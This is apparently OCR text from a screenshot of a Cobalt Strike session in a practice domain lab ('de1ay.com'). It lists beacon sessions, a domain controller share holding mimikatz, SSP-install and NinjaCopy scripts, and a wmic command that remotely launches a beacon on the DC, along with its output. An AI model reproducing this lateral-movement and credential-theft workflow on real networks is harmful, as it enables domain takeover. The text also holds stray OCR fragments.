 kvm:1 (root)
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
推荐 bilibili
腾讯课堂
Liu JunMing
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid
10.10.10.201 10.10.10.10 http de1ay * DC beacon.exe 2280 x6
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x8
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x8
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x8
Event Log X Beacon 10.10.10.201@3716 X Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X Listeners X
\\DC.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2020/11/16 10:33 342,331 beacon.ps1
2020/11/16 10:55 288,256 beacon1.exe
2020/11/16 14:45 6,515 install_ssp.ps1
2020/07/15 09:43 443,638 Invoke-NinjaCopy.ps1
2020/11/16 15:25 1,309,448 mimikatz.exe
2020/11/16 14:22 47,368 mimilib.dll
2020/09/28 20:43 <DIR> mingy
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow.exe
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字节
beacon> shell wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[*] Tasked beacon to run: wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[+] host called home, sent: 137 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 1256;
ReturnValue = 0;
};
[PC] de1ay/3716
beacon>
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
\beacon.exe"